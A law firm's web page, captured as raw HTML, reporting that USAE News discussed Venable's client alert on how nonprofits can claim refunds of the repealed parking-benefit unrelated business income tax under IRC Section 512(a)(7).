

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/about/news/2020/02/usae-news-discusses-parking-tax-refunds
body_size: 6711
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>USAE News Discusses Parking Tax Refunds for Nonprofits Based on Venable’s Client Alert | About | Venable LLP</title>
<meta name="title" content="USAE News Discusses Parking Tax Refunds for Nonprofits Based on Venable’s Client Alert | About | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/about/news/2020/02/usae-news-discusses-parking-tax-refunds" />
<meta property="og:type" content="website" />
<meta property="og:title" content="USAE News Discusses Parking Tax Refunds for Nonprofits Based on Venable’s Client Alert | About | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="USAE News Discusses Parking Tax Refunds for Nonprofits Based on Venable’s Client Alert | About | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/about/news/2020/02/usae-news-discusses-parking-tax-refunds" />

<meta class="swiftype" name="title" data-type="string" content="USAE News Discusses Parking Tax Refunds for Nonprofits Based on Venable’s Client Alert | About | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/about/news/2020/02/usae-news-discusses-parking-tax-refunds" />
<meta class="swiftype" name="section" data-type="enum" content="News" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/about/news/2020/02/usae-news-discusses-parking-tax-refunds#news-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary " href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--active" href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary nav__link--active" href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about">Committed to Your Success</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about/news">News</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">USAE News Discusses Parking ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2020%2F02%2Fusae-news-discusses-parking-tax-refunds" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2020%2F02%2Fusae-news-discusses-parking-tax-refunds" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2020%2F02%2Fusae-news-discusses-parking-tax-refunds" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=USAE News Discusses Parking Tax Refunds for Nonprofits Based on Venable’s Client Alert | About | Venable LLP&amp;body=https://www.venable.com/about/news/2020/02/usae-news-discusses-parking-tax-refunds" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <section class="simple-hero" id="news-detail" aria-label="News Header" data-swiftype-index='false'>
        <div class="simple-hero__container container">
            <div class="simple-hero__lines"></div>
            <div class="simple-hero__box" is="swipable">
                <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                    <div class="simple-hero__row simple-hero__row--authors">
                                <p class="simple-hero__label simple-hero__row-item">
February 03, 2020                                                                    </p>

                            <div class="simple-hero__links simple-hero__row-item">
                                    <a class="simple-hero__link link link--fade-light" href="/professionals/m/christopher-n-moran">Christopher N. Moran</a>
                            </div>
                    </div>

                    <h1 class="simple-hero__title" role="heading" aria-level="1"><em>USAE News</em> Discusses Parking Tax Refunds for Nonprofits Based on Venable’s Client Alert</h1>

                    <p class="simple-hero__label simple-hero__top-right">
                            <span class="icon__glasses"></span>
                                <span>1</span>
                            <span>min</span>
                    </p>
                </div>
            </div>
        </div>
    </section>

    <section class="content container" aria-label="News Content" v-scrollwatch="onContentScroll" ref="sharetoolssection">

        <div class="content__body content__body--min-height">
            <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                    <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2020%2F02%2Fusae-news-discusses-parking-tax-refunds" target="_blank" aria-label="Share via LinkedIn"></a>
                                <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2020%2F02%2Fusae-news-discusses-parking-tax-refunds" target="_blank" aria-label="Share via Twitter"></a>
                                <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2020%2F02%2Fusae-news-discusses-parking-tax-refunds" target="" aria-label="Share via Facebook"></a>
                                <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Home | Committed to Your Success | News | USAE News Discusses Parking Tax Refunds for Nonprofits Based on Venable’s Client Alert&amp;body=https://www.venable.com/about/news/2020/02/usae-news-discusses-parking-tax-refunds" target="" aria-label="Share via Email"></a>
                                <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                    </div>
                    <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                </div>
            </div>


            <div class="content__rich-text rich-text" ref="richText">
                <p>On January 27, 2020, <em>USAE News</em> provided commentary on parking tax refunds for nonprofits based on a Venable alert by <a href="/not-found?item=web%3a%7b4433CF4A-54C8-4279-B114-4CB843E663AE%7d%40en">Cindy Lewin</a>&nbsp;and <a href="/professionals/m/christopher-n-moran">Chris Moran</a>.</p>
<p>According to the article, on December 31, 2017, congress enacted Internal Revenue Code (IRC) Section 512(a)(7), requiring nonprofits to pay a 21 percent unrelated business income tax (UBIT) on qualified transportation benefits provided to employees. But the Taxpayer Certainty and Disaster Tax Relief Act of 2019 retroactively repealed Section 512(a)(7), which enables nonprofits to get refunds for taxes paid under the rule. On January 21, the IRS issued guidance on how nonprofits should request refunds on taxes paid under the now-defunct rule.</p>
<p>Regarding 2019, some nonprofits may have also paid estimated taxes under the repealed rule. Venable had some advice: "Nonprofits that paid estimated taxes in 2019 based on Section 512(a)(7) might have to wait until they file their Form 990-T for 2019 to claim a refund of the estimated tax paid unless the IRS begins automatically generating these refunds".</p>
            </div>

        </div>
    </section>

    <section aria-label="Related News Items" v-scrollwatch="onBelowContentScroll"></section>

        <div class="section related-content container" is="fadable">
            <h2 role="heading" aria-level="2" class="related-content__label">Related Services</h2>
            <div class="detail-list__lists">
                    <div class="detail-list">
                        <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                        <ul>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/practices/labor-and-employment">Labor and Employment</a>
                                    </li>
                        </ul>
                    </div>

            </div>
        </div>

    


    


    
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/baltimore-business-journal-recognizes-venable" data-content="&lt;em&gt;Baltimore Business Journal&lt;/em&gt; Recognizes Venable as the Largest Baltimore-Area Law Firm"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Coverage of James Williams’ Arrival at Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/coverage-of-james-williams-arrival-at-venable" data-content="Coverage of James Williams’ Arrival at Venable">Coverage of James Williams’ Arrival at Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Experienced Financial Services Counsel Jim Williams Joins Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/experienced-financial-services-counsel-jim" data-content="Experienced Financial Services Counsel Jim Williams Joins Venable">Experienced Financial Services Counsel Jim Williams Joins Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


    


    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
